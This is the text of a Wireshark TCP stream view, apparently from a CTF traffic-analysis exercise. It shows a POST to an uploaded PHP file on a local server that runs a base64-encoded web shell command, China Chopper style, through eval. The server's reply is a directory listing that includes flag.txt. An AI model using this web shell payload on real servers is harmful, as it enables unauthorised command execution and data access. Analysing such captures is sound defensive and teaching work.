 Wireshark · 追踪 TCP 流 (tcp.stream eq 4) · 666666.pcapng
POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1
b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2
hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpey
RQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMC
w4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUj
t9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:47 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 180
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:38:58 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
2 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1380 bytes) Show data as ASCII 流 4
查找: flag 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help